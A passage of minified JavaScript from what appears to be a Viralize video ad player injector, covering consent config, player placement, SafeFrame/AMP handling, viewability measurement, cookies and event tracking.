window.onmessage=function(){t=!1},window.postMessage("","*"),Object.defineProperty(window,"onmessage",{value:e,writable:!0}),t}return!1}()?window.MessageChannel?((i=new MessageChannel).port1.onmessage=function(t){u(t.data)},r=function(t){i.port2.postMessage(t)}):r=function(t){setTimeout(u,0,t)}:function(){var t="shSetImmediate$".concat(Math.random(),"$");function e(e){e.source===window&&"string"==typeof e.data&&0===e.data.indexOf(t)&&u(+e.data.slice(t.length))}window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent("onmessage",e),r=function(e){window.postMessage(t+e,"*")}}(),o.setImmediate=function(t){var e=t;"function"!=typeof e&&(e=new Function("".concat(e)));for(var n=new Array(arguments.length-1),i=0;i<n.length;i+=1)n[i]=arguments[i+1];var o={callback:e,args:n};return c[a+=1]=o,r(a),a},o.clearImmediate=s,e.Ay=o},3041:function(t,e,n){var r=n(4427),i=n(1326),o=n(2240),a=n(8456),c=n(7108),l=n(2791),s=n(4806),u=n(4867),f=n(1033),p=n(2279);new i.C("generateInjectorConfig"),e.A=function(t){var e,n={blacklistedAds:[],width:0,height:0,scriptSrc:"",brandConfig:null,consent:{gdpr:{cmp:"unavailable",applies:!1,consentString:""},ccpa:{cmp:"unavailable",applies:!1,consentString:""}},playerBootTime:0,hasFallback:!1,clipChoicePosition:"default",playerLayout:r.U.COMPACT,playerPosition:null,placementPosition:null,aspectRatioCategory:o.cD.SIXTEEN_NINE,extraConfig:null,zid:"",sid:""},i=Object.assign(n,t),d=(0,u.a)(i.scriptSrc),h="content.viralize.tv"===d||"dev-content.viralize.tv"===d,m=p.A.getSafeViewportSize(),v={width:i.width,height:i.height};return{zoneDimensions:v,viewportDimensions:m,blacklistedAds:i.blacklistedAds,isInsideAmp:l.A.isInsideAmp(),isInsideGpt:a.Ay.inGptIF,isInsideAdIframe:(0,f.A)(window),isInContentDomain:h,consent:i.consent,playerBootTime:i.playerBootTime,hasFallback:i.hasFallback,clipChoicePosition:i.clipChoicePosition,playerLayout:i.playerLayout,sessionState:i.sessionState,displayViewable:i.displayViewable,placementPosition:i.placementPosition||(0,c.z)(i.playerPosition,v,m),aspectRatioCategory:i.aspectRatioCategory,extraConfig:i.extraConfig,userAgent:null===a.ok||void 0===a.ok||null===(e=a.ok.navigator)||void 0===e?void 0:e.userAgent,unitCount:(0,s.A)(a.Ay.namespace,i.zid,i.sid),brandConfig:i.brandConfig}}},8989:function(t,e,n){function r(){return Math.random().toString(32).substr(2)}n.d(e,{M:function(){return r}})},5902:function(t,e,n){function r(t){var e,n;return null!==(e=null===(n=t.contentWindow)||void 0===n?void 0:n.document)&&void 0!==e?e:t.contentDocument}n.d(e,{B:function(){return r}})},506:function(t,e,n){n.d(e,{A:function(){return o}});var r=n(941),i=n(208);function o(){var t=window;try{for(;r.Ay.canAccessWindow(t);){if((0,i.H)(t))return t;if(t.parent===t)return;t=t.parent}return}catch(t){return}}},5625:function(t,e,n){function r(t){for(var e=[],n=t;n&&(e.push(n),n!==t.top);)n=n.parent;return e}n.d(e,{s:function(){return r}})},6452:function(t,e,n){function r(t){try{return null!=t.match(/^https?:\/\/\.*[^/:?#]+\/((?!\/).+)$/i)}catch(t){}return!1}n.d(e,{R:function(){return r}})},6753:function(t,e){var n={AT:!0,BE:!0,BG:!0,HR:!0,CY:!0,CZ:!0,DK:!0,EE:!0,FI:!0,FR:!0,DE:!0,GR:!0,HU:!0,IE:!0,IT:!0,LV:!0,LT:!0,LU:!0,MT:!0,NL:!0,PL:!0,PT:!0,RO:!0,SK:!0,SI:!0,ES:!0,SE:!0,GB:!0,GF:!0,GP:!0,MQ:!0,ME:!0,YT:!0,RE:!0,MF:!0,GI:!0,AX:!0,PM:!0,GL:!0,BL:!0,SX:!0,AW:!0,CW:!0,WF:!0,PF:!0,NC:!0,TF:!0,AI:!0,BM:!0,IO:!0,VG:!0,KY:!0,FK:!0,MS:!0,PN:!0,SH:!0,GS:!0,TC:!0,AD:!0,LI:!0,MC:!0,SM:!0,VA:!0,JE:!0,GG:!0,EU:!0,CH:!0};e.A=function(t){return n[t]||!1}},1033:function(t,e,n){n.d(e,{A:function(){return c}});var r=n(1326),i=n(5625),o=[/googlesyndication\.com/];function a(t){try{if(function(t){for(var e=0;e<o.length;e+=1)if(o[e].test(t))return!0;return!1}(t.origin))return!0}catch(t){}return!1}function c(t){return!!function(t){return t!==t.top}(t)&&(0,i.s)(t).filter(a).length>0}new r.C("isInsideAdIframe")},3241:function(t,e,n){function r(t,e){window.Raven&&null!=t&&(t.message&&t.message.startsWith("You are trying to put the player into the head")||window.Raven.captureException(t,{tags:{injector_error:e}}))}n.d(e,{w:function(){return r}}),new(n(1326).C)("logSentryError")},2585:function(t,e,n){n.d(e,{N:function(){return a},Z:function(){return c}});var r=n(2128),i=n(941);r.A._immediateFn=i.Ay.setImmediate;var o,a=(o=window.Promise)&&o.resolve&&o.reject&&o.race&&o.all?window.Promise:r.A;function c(){return new a((function(){}))}},208:function(t,e,n){n.d(e,{H:function(){return p}});var r=n(1326),i=n(5504),o=n(2585),a=n(9828),c=(new r.C("safeFrame"),"exp-push"),l="sf::inViewport",s="sf::belowViewport",u="sf::expand",f="sf::collapse";function p(t){return!!(t&&t.$sf&&t.$sf.ext)}function d(t){p(t)&&(this.$sf=t.$sf),this.eventEmitter=new i.A}d.prototype.register=function(t,e){var n=this,r=t;r||(r=1);var i=e;i||(i=1),this.$sf.ext.register(r,i,(function(t,e){var r=e.cmd;switch(!0){case"failed"===t&&r===c:n.eventEmitter.emit(u,!1);break;case"expanded"===t:n.eventEmitter.emit(u,!0);break;case"collapsed"===t:n.eventEmitter.emit(f);break;case"geom-update"===t:n.isInViewport()?n.eventEmitter.emit(l):n._isBelowViewport()&&n.eventEmitter.emit(s)}}))},d.prototype.isInViewport=function(){var t=this._getGeom().self;return 100===this.$sf.ext.inViewPercentage()&&t.h>1},d.prototype._isBelowViewport=function(){var t=this._getGeom(),e=t.pos,n=t.win;return e.t>=n.b},d.prototype.expand=function(t,e){var n=this._getGeom().self,r=Math.floor(n.w/t-n.h)+e,i=(0,a.P)(this.eventEmitter,u);return this.$sf.ext.expand({b:r,push:!0}),i.then((function(t){if(!t)throw new Error("SafeFrame failed to Expand")}))},d.prototype.collapse=function(){var t=(0,a.P)(this.eventEmitter,f);return this.$sf.ext.collapse(),t},d.prototype._getGeom=function(){return this.$sf.ext.geom()},d.prototype.isExpandable=function(){return this._getGeom().self.h<=1},d.prototype.whenInViewport=function(){return this.isInViewport()?o.N.resolve():(0,a.P)(this.eventEmitter,l)},d.prototype.whenBelowTheFold=function(){return this._isBelowViewport()?o.N.resolve():(0,a.P)(this.eventEmitter,s)}},2886:function(t,e,n){n.d(e,{R:function(){return p}});var r=n(1269),i=n(1400),o=n(6314),a=n(941),c=n(2279),l={auto:i.A.LOCATION_AUTO_ERROR,inline:i.A.LOCATION_INLINE_ERROR,idSelector:i.A.LOCATION_BY_ID_ERROR,querySelector:i.A.LOCATION_BY_SELECTOR_ERROR,body:i.A.LOCATION_BODY_ERROR};function s(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"article p",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:100,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:20,l=t.document,s=o.A.getAll(l,e),u=parseInt((r-n)/i,10)||1;function f(t){return function(e){return 0!==e.offset().top&&e.text().length>t}}for(var p=[],d=!1,h=r;h>=n;h-=u)if((p=c.A.filter(s,(0,a.oI)(f(h),this))).length>0){d=!0;break}if(d){var m=t.innerHeight,v=(p=c.A.filter(p,(function(t){return t.offset().top>m}))).sort((function(t,e){return t.offset().top-e.offset().top}));return v[0]?v[Math.floor(v.length/2)]:null}return null}function u(t){for(var e=window,n=e.document.getElementById(t);null==n&&e!==e.parent&&a.Ay.canAccessWindow(e.parent);)n=(e=e.parent).document.getElementById(t);return n}function f(t){for(var e=window,n=e.document.querySelector(t);null==n&&e!==e.parent&&a.Ay.canAccessWindow(e.parent);)n=(e=e.parent).document.querySelector(t);return n}function p(t,e,n){for(var i,o,a=new RegExp(/^id-.*/),c=new RegExp(/^sel-.*/),p=e.length,d=0;d<p;d+=1){var h=e[d];if("inline"===h?(i=n,o="inline"):"auto"===h?(i=s(t),o="auto"):a.test(h)?(i=u(h.slice(3)),o="idSelector"):c.test(h)&&(i=f(window.decodeURIComponent(h.slice(4))),o="querySelector"),i)return{playerLocation:i,usedCriteria:o}}throw(0,r.A)("Could not find injection point",function(t){var e;return null!==(e=l[t])&&void 0!==e?e:null}(o))}},2716:function(t,e,n){n.d(e,{V:function(){return l}});var r=n(3241),i=n(2585),o=n(2886),a=n(2279),c=n(3467);function l(t,e,n){var l=e.slice(0,1);return i.N.resolve().then((function(){return(0,o.R)(t,l,n)})).catch((function(){return(0,c.K)()})).then((function(){return(0,o.R)(t,e,n)})).catch((function(t){throw null!=t&&t.isCodedError?a.A.trackRequestEvent("adunit_request_error",t.code):(0,r.w)(t,"searchPlayerLocationAsync"),t}))}},327:function(t,e,n){n.d(e,{b:function(){return p}});var r=n(1326),i=n(4892),o=n(1269),a=n(7414),c=n(1116),l=n(2585),s=n(2279),u=n(5218),f=(new r.C("setupHeavyAdReporting"),"HeavyAdIntervention");function p(t,e,n){var r=!1;e.once("adFilled",(function(){r=!0})),function(t){return t.ReportingObserver?new l.N((function(e,n){var r;function i(t){for(var e=!1,i=0;i<t.length;i+=1){var a=t[i];JSON.stringify(a,null,2),a.body.id===f&&(e=!0)}if(e)return r.disconnect(),void n((0,o.A)("Heavy ad intervention",c.e.HEAVY_AD_INTERVENTION))}(r=new t.ReportingObserver(i,{buffered:!0})).observe(),(0,u.p)(t,"pagehide").then((function(){i(r.takeRecords())}))})):(0,l.Z)()}(t).catch((function(t){null!=t&&t.isCodedError&&s.A.trackPlayerEvent(c.g.ERROR,t.code),n.get("format_family")===a.A.INTEXT?e.emit("cmd::pullup",{adFilled:r,skipped:!1}):e.emit(i.NN,{impression:r,skipped:!1})}))}},5419:function(t,e,n){n.d(e,{M:function(){return c}});var r=n(1326),i=n(2585),o=n(7293);function a(t){return new i.N((function(e,n){try{e(t())}catch(t){n(t)}}))}function c(t,e,n){for(var r=a(t),i=function(n){r=r.catch((function(r){return"Try n. ".concat(n+1," failed, with error"),(0,o.fm)(e).then((function(){return a(t)}))}))},c=0;c<n;c+=1)i(c);return r}new r.C("timedRetry")},7293:function(t,e,n){n.d(e,{fm:function(){return o},vm:function(){return c}});var r=n(1326),i=n(2585);function o(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return new i.N((function(e){window.setTimeout(e,t)}))}new r.C("timeout");var a=0;function c(t,e,n){return function(t,e){a+=1;var n=o(e).then((function(){throw function(t,e){var n=new Error("Timeout after ".concat(t," milliseconds"));return n.timeoutId=e,n}(e,a)}));return i.N.race([t,n])}(t,e).catch((function(t){if(t.timeoutId)return n;throw t}))}},3879:function(t,e,n){function r(t,e,n,r){return{bottom:e+r,height:r,left:t,right:t+n,top:e,width:n,x:t,y:e}}n.d(e,{E:function(){return r}})},2279:function(t,e,n){var r=n(1326),i=n(2858),o=n(7414),a=n(1116),c=n(8456),l=n(6314),s=n(941),u=n(506),f=n(2585),p=(new r.C("utils"),c.Ay.config),d={},h={mov:"mp4",mkv:"x-matroska","3gp":"3gpp","3g2":"3gpp2",h261:"h261",h263:"h263",h264:"h264",jpgv:"jpeg",jpm:"jpm",mj2:"mj2",mp4:"mp4",mpeg:"mpeg",ogv:"ogg",qt:"quicktime",uvh:"vnd.dece.hd",uvm:"vnd.dece.mobile",uvp:"vnd.dece.pd",uvs:"vnd.dece.sd",uvv:"vnd.dece.video",fvt:"vnd.fvt",mxu:"vnd.mpegurl",pyv:"vnd.ms-playready.media.pyv",uvu:"vnd.uvvu.mp4",viv:"vnd.vivo",webm:"webm",f4v:"x-f4v",fli:"x-fli",flv:"x-flv",m4v:"x-m4v",asf:"x-ms-asf",wm:"x-ms-wm",wmv:"x-ms-wmv",wmx:"x-ms-wmx",wvx:"x-ms-wvx",avi:"x-msvideo",movie:"x-sgi-movie"};d.getViewportSize=function(t){var e="inner",n=t;return"innerWidth"in t||(e="client",n=n.document.documentElement||n.document.body),{width:n["".concat(e,"Width")],height:n["".concat(e,"Height")]}},d.getSafeViewportSize=function(){if(s.Ay.canAccessTopWindow())return d.getViewportSize(s.Ay.getTopAccessibleWindow(window));var t,e,n,r,i=(0,u.A)();return i?{width:null!==(t=null===(e=i.$sf.ext.geom())||void 0===e||null===(e=e.win)||void 0===e?void 0:e.w)&&void 0!==t?t:0,height:null!==(n=null===(r=i.$sf.ext.geom())||void 0===r||null===(r=r.win)||void 0===r?void 0:r.h)&&void 0!==n?n:0}:{width:0,height:0}},d.getScreenSize=function(t){return{width:t.screen.width,height:t.screen.height}},d.getPageSize=function(t){return{width:t.document.body.scrollWidth,height:t.document.body.scrollHeight}},d.setCookie=function(t,e,n){var r=(new Date).valueOf(),i=new Date(864e5+r);i.setHours(0,0,0,0);var o=n||i,a=Math.floor((o-r)/1e3),l="".concat(t,"=").concat(e,";")+"path=/;"+"max-age=".concat(a,";")+"expires=".concat(o.toUTCString());return c.ok.document.cookie=l,l},d.getCookie=function(t){var e=window.encodeURIComponent(t);e=e.replace(/[-.+*]/g,"\\$&");var n=new RegExp("(?:(?:^|.*;)\\s*".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$")),r=c.ok.document.cookie.replace(n,"$1");return""!==r?window.decodeURIComponent(r):null},d.deleteCookie=function(t){c.ok.document.cookie="".concat(t,"=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;")},d.filter=function(t,e){for(var n=[],r=0;r<t.length;r+=1){var i=t[r];e(i)&&n.push(i)}return n},d.classNamePrefix=function(t,e){for(var n=0,r=e.length;n<r;n+=1)e[n]="".concat(t,"-").concat(e[n]);return e.join(" ")},d.throwException=function(t){setTimeout((function(){throw t}),0)},d.getCustomCss=function(t){var e=t.getAttribute("data-custom-style"),n="";if(e){var r=document.getElementById(e);r?n=r.innerHTML:this.throwException("Couldn't find the custom style tag ".concat(e))}return n},d.trackUrl=function(t){var e=new Image;e.onload=function(){},e.onerror=function(){},e.src=t},d.trackRequestEvent=function(t,e){var n=e||"ok",r=(0,i.s)({session_id:p.get("sid"),request_session_id:p.get("sid"),label:t,ver:14,reason:n,type:"event",category:"request_session"}),o="".concat(p.get("scheme"),"://").concat(p.get("endpoint_host"),"/track/?").concat(r);d.trackUrl(o)},d.trackPlayerEvent=function(t,e,n){var r=e||a.e.OK,o=n||p,c=(0,i.s)({session_id:"".concat(o.get("sid"),":0"),player_session_id:"0",label:t,ver:12,reason:r,type:"event",category:"player_session"}),l="".concat(o.get("scheme"),"://").concat(o.get("endpoint_host"),"/track/?").concat(c);d.trackUrl(l)},d.getVPTInstance=function(t){var e=t.get("is_preview"),n=t.get("is_test");return t.get("format_family")===o.A.INSTREAM&&(e||n)?null:c.Ay.namespace&&c.Ay.namespace.vptimpl},d.getAdditionalPlayerConfig=function(t,e){var n=null,r=d.getVPTInstance(t);return null!=r&&null!=r.getConfig&&(n=r.getConfig(e)),n},d.isUrl=function(t){return/(http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-/]))?/.test(t)},d.getFifAbsolutePosition=function(t){for(var e,n,r,i={top:0,left:0},o=t;o!==window.top;)e=o.frameElement.getBoundingClientRect(),n=o.parent.pageYOffset||o.parent.document.documentElement.scrollTop||o.parent.document.body.scrollTop||0,r=o.parent.pageXOffset||o.parent.document.documentElement.scrollLeft||o.parent.document.body.scrollLeft||0,i.top+=e.top+n,i.left+=e.left+r,o=o.parent;return i},d.copyString=function(t){return" ".concat(t).slice(1)},d.getFileExtension=function(t){return null==t?"":t.split(".").pop()},d.getMimetype=function(t){var e=d.getFileExtension(t);return h[e.toLowerCase()]||""},d.getVptId=function(t){var e=p.get("zid");return t.hasAttribute("data-alias")&&(e=t.getAttribute("data-alias")),e},d.isAdBlockedAsync=function(){var t=document.createElement("script");return new f.N((function(e){var n;t.addEventListener("load",(function(){e(!1)})),t.addEventListener("error",(function(){e(!0)})),t.src="https://ads.viralize.tv/";var r=null!==(n=document.body)&&void 0!==n?n:document.head;null==r||r.appendChild(t)})).then((function(e){return new l.A(t).remove(),e}))},e.A=d},3467:function(t,e,n){n.d(e,{K:function(){return s}});var r=n(4042),i=n(8456),o=n(2585),a="complete",c="readystatechange";function l(t,e){return t.readyState===a||t.readyState===e}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a,e=i.ok.document;return l(e,t)?o.N.resolve():new o.N((function(n){r.A.addEventListener(e,c,(function i(){l(e,t)&&(r.A.removeEventListener(e,c,i),n())}))}))}},5218:function(t,e,n){n.d(e,{p:function(){return o}});var r=n(4042),i=n(2585);function o(t,e){return new i.N((function(n){r.A.addEventListener(t,e,(function i(o){r.A.removeEventListener(t,e,i),n(o)}))}))}},9828:function(t,e,n){n.d(e,{P:function(){return o}});var r=n(1326),i=n(2585);function o(t,e){return new i.N((function(n){t.once(e,(function(t){n(t)}))}))}new r.C("waitForEmitterEvent")},9575:function(t,e,n){n.d(e,{a:function(){return i}});var r=["hidden","mozHidden","webkitHidden","msHidden","oHidden"];function i(){for(var t,e=0;e<r.length;e+=1)if((t=r[e])in document)return t;return t}},7108:function(t,e,n){n.d(e,{z:function(){return a}});var r=n(5305),i=n(3879),o=n(2245);function a(t,e,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:50;return null==t||null==e||0===e.width||0===e.height||null==n||0==n.width||0==n.height?r.N.UNKNOWN:(0,o.A)((0,i.E)(t.left,t.top,e.width,e.height),n)>=a?r.N.ABOVE_THE_FOLD:r.N.BELOW_THE_FOLD}},2884:function(t,e,n){n.d(e,{l:function(){return l}});var r=n(1191),i=n(2791),o=n(941),a=n(208),c=n(2279);function l(t,e){var n,l,s,u,f=null,p=t.getBoundingClientRect(),d=t.ownerDocument.defaultView;return e===r.A.AMP_AD?f={top:(u=i.A.getAmpAdContext()).initialLayoutRect.top,left:u.initialLayoutRect.left}:d!==window.top?o.Ay.canAccessTopWindow()?((f=c.A.getFifAbsolutePosition(d)).top+=p.top,f.left+=p.left):(0,a.H)(d)&&null!=(s=d.$sf.ext.geom())&&null!=s.self&&null!=s.self.t&&null!=s.self.l&&(f={top:s.self.t,left:s.self.l}):(n=d.pageYOffset||d.document.documentElement.scrollTop||d.document.body.scrollTop||0,l=d.pageXOffset||d.document.documentElement.scrollLeft||d.document.body.scrollLeft||0,f={top:p.top+n,left:p.left+l}),f}},2245:function(t,e,n){function r(t,e){var n=t.width*t.height,r=Math.ceil(Math.max(0,t.left)),i=Math.ceil(Math.min(e.width,t.right)),o=Math.ceil(Math.max(0,t.top)),a=Math.ceil(Math.min(e.height,t.bottom));if(r<i&&o<a){var c=(i-r)*(a-o);return Math.floor(c/n*100)}return 0}n.d(e,{A:function(){return r}})},8501:function(t,e,n){var r=n(9157).A.ViewabilityUnavailableError,i={IAB_VIDEO:2,IAB_BANNER:1,DISPLAY_VIDEO:1};function o(t,e,n){var r=n||i.IAB_VIDEO;this.viewability=t,this.callback=e,this.iabViewabilityTimeout=null,this.counter=8,this.loopInterval=r/this.counter*1e3}o.VIEWABILITY_DURATIONS=i,o.prototype.start=function(){var t=this,e=this.counter;if(this.stop(),this.viewability.isViewabilityUnavailable())throw new r;this.iabViewabilityTimeout=window.setTimeout((function n(){t.viewability.computeViewability().perc>=50?0==(e-=1)?t.callback():t.iabViewabilityTimeout=window.setTimeout(n,t.loopInterval):(e=t.counter,t.iabViewabilityTimeout=window.setTimeout(n,t.loopInterval))}),t.loopInterval)},o.prototype.stop=function(){window.clearTimeout(this.iabViewabilityTimeout)},e.A=o},4269:function(t,e,n){var r=n(2791),i=n(8831);function o(t,e,n,o){i.A.call(this,t,e,n,o),this.detachViewabilityObserver=null,this.currentViewability=null,this.ampAdContext=r.A.getAmpAdContext(),this.minElementArea=1}o.prototype=Object.create(i.A.prototype),o.prototype.constructor=o,o.prototype.isViewabilityUnavailable=function(){return!1},o.prototype.computeViewability=function(){var t=!this.ampAdContext.hidden,e=this.computeViewabilityReason(t),n={reason:e,focus:t};return e!==this.reasons.IN_VIEWPORT?(n.perc=0,n):(n.perc=this.currentViewability?Math.min(100,Math.round(100*this.currentViewability.intersectionRatio)):0,n)},o.prototype.computeViewabilityReason=function(t){if(null==this.currentViewability)return this.reasons.FIXED_VIEWABILITY;var e=this.currentViewability.boundingClientRect,n=e.width*e.height;return t?this.currentViewability.intersectionRatio<=0?this.reasons.OUT_OF_VIEWPORT:n<this.minElementArea?this.reasons.TOO_SMALL:this.reasons.IN_VIEWPORT:this.reasons.NOT_IN_FOCUS},o.prototype.attachListeners=function(t){var e=this;this.detachViewabilityObserver=this.ampAdContext.observeIntersection((function(n){e.currentViewability=n[n.length-1],t()}))},o.prototype.detachListeners=function(){this.detachViewabilityObserver&&this.detachViewabilityObserver()},e.A=o},7091:function(t,e,n){var r=n(2791),i=n(9575),o=n(8831);function a(t,e,n,a){o.A.call(this,t,e,n,a),this.currentIntersectionRatio=0,this.refreshFunctionId=void 0,this.ampVideoIframe=r.A.getAmpVideoIframe(),this.hiddenProperty=(0,i.a)()}a.prototype=Object.create(o.A.prototype),a.prototype.constructor=a,a.prototype.isViewabilityUnavailable=function(){return!1},a.prototype.computeViewability=function(){var t=this.inFocus();return{reason:t?this.currentIntersectionRatio>0?this.reasons.IN_VIEWPORT:this.reasons.OUT_OF_VIEWPORT:this.reasons.NOT_IN_FOCUS,focus:t,perc:Math.min(100,Math.round(100*this.currentIntersectionRatio))}},a.prototype.attachListeners=function(t){var e=this;this.ampVideoIframe.push((function(n){function r(){n.getIntersection((function(n){e.currentIntersectionRatio=n.intersectionRatio,t()}))}r(),e.refreshFunctionId=setInterval(r,250)}))},a.prototype.detachListeners=function(){clearInterval(this.refreshFunctionId)},a.prototype.inFocus=function(){var t=this.wnd.document[this.hiddenProperty];return void 0===t||!t},e.A=a},1966:function(t,e,n){var r=n(941),i=n(8831),o={enters_viewport:1,center_enters_viewport:100,center_exits_viewport:49,exits_viewport:-1};function a(t,e,n,o){i.A.call(this,t,e,n,o),this.boundListener=(0,r.oI)(this.receiveMessage,this),this.callback=null}a.prototype=Object.create(i.A.prototype),a.prototype.constructor=a,a.prototype.isViewabilityUnavailable=function(){return!1},a.prototype.computeViewability=function(){return{reason:this.wnd.viewabilityPerc>0?this.reasons.IN_VIEWPORT:this.reasons.OUT_OF_VIEWPORT,focus:!0,perc:this.wnd.viewabilityPerc}},a.prototype.attachListeners=function(t){this.wnd.viewabilityPerc=o[this.wnd.lastViewabilityMessage],this.callback=t,this.wnd.addEventListener("message",this.boundListener)},a.prototype.detachListeners=function(){this.wnd.removeEventListener("message",this.boundListener)},a.prototype.receiveMessage=function(t){o[t.data]&&(this.wnd.viewabilityPerc=o[t.data],this.callback&&this.callback())},e.A=a},515:function(t,e,n){var r=n(4042),i=n(941),o=n(2279),a=n(9575),c=n(2285),l=n(8347),s=n(3807),u=n(8831);function f(t,e,n,r){u.A.call(this,t,e,n,r),this.callback=null,this.windowEvents=["focus","blur","check","checkAndNotify"],this.documentEvents=["visibilitychange","mozvisibilitychange","msvisibilitychange","webkitvisibilitychange"],this.hiddenProperty=(0,a.a)(),this.minElementArea=1,this.ancestors=this.getElementAncestors(),this.viewabilityObserver=null,window.IntersectionObserver?this.viewabilityObserver=new c.A(this.wnd,this.elem):(this.windowEvents=this.windowEvents.concat(["scroll","resize"]),window.MutationObserver?this.viewabilityObserver=new l.A(this.wnd,this.elem):this.viewabilityObserver=new s.A(this.wnd,this.elem))}f.prototype=Object.create(u.A.prototype),f.prototype.constructor=f,f.prototype.getElementAncestors=function(){for(var t=[],e=this.elem;e;)t.unshift(e),e=e.parentNode;return t},f.prototype.isViewabilityUnavailable=function(){return!window.IntersectionObserver&&this.isInIframe()},f.prototype.isInIframe=function(){if(this.wnd.top!==this.wnd.self)return!0;for(var t=this.wnd.top.document.getElementsByTagName("iframe"),e=0;e<t.length;e+=1)if(t[e]===this.elem)return!1;return!0},f.prototype.computeViewability=function(){var t=this.inFocus(),e=this.computeViewabilityReason(t),n={reason:e,focus:t};return!this.forceViewability()||e!==this.reasons.OUT_OF_VIEWPORT&&e!==this.reasons.IN_VIEWPORT?e!==this.reasons.IN_VIEWPORT?(n.perc=0,n):(n.perc=this.viewabilityObserver.computeViewabilityPercentage(),n):(n.perc=100,n)},f.prototype.computeViewabilityReason=function(t){var e=this.elem,n=o.A.getViewportSize(this.wnd),r=e.getBoundingClientRect(),i=r.width*r.height,a=this.ancestors;if("none"===e.style.display||"hidden"===e.style.visibility)return this.reasons.HIDDEN;for(var c=0;c<a.length;c+=1){var l=a[c].style;if(l&&("none"===l.display||"hidden"===l.visibility))return this.reasons.HIDDEN}return t?r.bottom<=0||r.right<=0||r.top>=n.height||r.left>=n.width?this.reasons.OUT_OF_VIEWPORT:i<this.minElementArea?this.reasons.TOO_SMALL:this.reasons.IN_VIEWPORT:this.reasons.NOT_IN_FOCUS},f.prototype.inFocus=function(){var t=this.wnd.document[this.hiddenProperty];return void 0!==t?!t:!i.Ay.canAccessTopWindow()||"function"!=typeof window.top.document.hasFocus||window.top.document.hasFocus()},f.prototype.attachListeners=function(t){var e;for(this.callback=t,e=0;e<this.windowEvents.length;e+=1)r.A.addEventListener(this.wnd,this.windowEvents[e],t,!0);for(e=0;e<this.documentEvents.length;e+=1)r.A.addEventListener(this.wnd.document,this.documentEvents[e],t,!0);this.viewabilityObserver.start(t)},f.prototype.detachListeners=function(){var t;for(t=0;t<this.windowEvents.length;t+=1)r.A.removeEventListener(this.wnd,this.windowEvents[t],this.callback,!0);for(t=0;t<this.documentEvents.length;t+=1)r.A.removeEventListener(this.wnd.document,this.documentEvents[t],this.callback,!0);this.viewabilityObserver.stop()},e.A=f},2197:function(t,e,n){n.d(e,{c:function(){return o}});var r=n(941),i=n(2279);function o(t,e){var n,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:.5,c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:.5,l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,s=t.ownerDocument,u=s.defaultView,f=i.A.getViewportSize(u),p=t.getBoundingClientRect(),d=Math.floor(p.top),h=Math.floor(p.left),m=Math.max(s.body.scrollHeight,s.body.offsetHeight,s.documentElement.clientHeight,s.documentElement.scrollHeight,s.documentElement.offsetHeight),v=(s.documentElement.scrollTop||s.body.scrollTop)+f.height,y=h+Math.floor(p.width*a),g=d+Math.floor(p.height*c),w={top:0,left:0,right:f.width,bottom:f.height};return l>0&&(w.top=w.top-l,w.left=w.left-l,w.right=w.right+l,w.bottom=w.bottom+l),n=e?y>=w.left&&y<=w.right&&g>=w.top&&g<=w.bottom:m===v||y<w.right&&g<w.bottom,u.frameElement&&r.Ay.canAccessWindow(u.parent)?n&&o(u.frameElement,e,a,c,l):n}},2285:function(t,e){function n(t,e){this.callback=null,this.intersectionObserver=null,this.intersectionData=null,this.elem=e,this.wnd=t}n.prototype.start=function(t){var e=this,n={root:null,rootMargin:"0px",threshold:this.createIntersectionObserverThresholds()};this.callback=t,this.intersectionObserver=new IntersectionObserver((function(t){0!==t.length&&(e.intersectionData=e.parseIntersectionData(t),e.callback())}),n),this.intersectionObserver.observe(this.elem)},n.prototype.createIntersectionObserverThresholds=function(){for(var t=[],e=0;e<=100;e+=1){var n=e/100;t.push(n)}return t},n.prototype.parseIntersectionData=function(t){var e=t[t.length-1];return Math.min(100,Math.round(100*e.intersectionRatio))},n.prototype.stop=function(){this.intersectionObserver&&(this.intersectionObserver.disconnect&&this.intersectionObserver.disconnect(),this.intersectionObserver.unobserve&&this.intersectionObserver.unobserve(this.elem),this.intersectionObserver=null)},n.prototype.computeViewabilityPercentage=function(){var t;if(null!==(t=this.intersectionObserver)&&void 0!==t&&t.takeRecords){var e=this.intersectionObserver.takeRecords();e.length>0&&(this.intersectionData=this.parseIntersectionData(e))}return null!=this.intersectionData?this.intersectionData:0},e.A=n},8347:function(t,e,n){var r=n(941),i=n(2279),o=n(2245);function a(t,e){this.callback=null,this.viewabilityObserver=null,this.elem=e,this.wnd=t}a.prototype.start=function(t){this.callback=t,this.viewabilityObserver=new this.wnd.MutationObserver((0,r.oI)((function(t){for(var e=0;e<t.length;e+=1)if(t[e].target.contains(this.elem))return void this.callback()}),this)),this.viewabilityObserver.observe(this.wnd.document.body,{attributes:!0,subtree:!0})},a.prototype.stop=function(){this.viewabilityObserver&&(this.viewabilityObserver.disconnect(),this.viewabilityObserver=null)},a.prototype.computeViewabilityPercentage=function(){var t=i.A.getViewportSize(this.wnd);return(0,o.A)(this.elem.getBoundingClientRect(),t)},e.A=a},3807:function(t,e,n){var r=n(2279),i=n(2245);function o(t,e){this.callback=null,this.viewabilityLoopTimer=null,this.elem=e,this.wnd=t,this.loopInterval=250}o.prototype.start=function(t){var e=this;this.callback=t,function t(){e.callback(),e.viewabilityLoopTimer=e.wnd.setTimeout(t,e.loopInterval)}()},o.prototype.stop=function(){this.viewabilityLoopTimer&&(this.wnd.clearTimeout(this.viewabilityLoopTimer),this.viewabilityLoopTimer=null)},o.prototype.computeViewabilityPercentage=function(){var t=r.A.getViewportSize(this.wnd);return(0,i.A)(this.elem.getBoundingClientRect(),t)},e.A=o},8831:function(t,e,n){var r=n(9157),i=n(941),o=r.A.ViewabilityUnavailableError;function 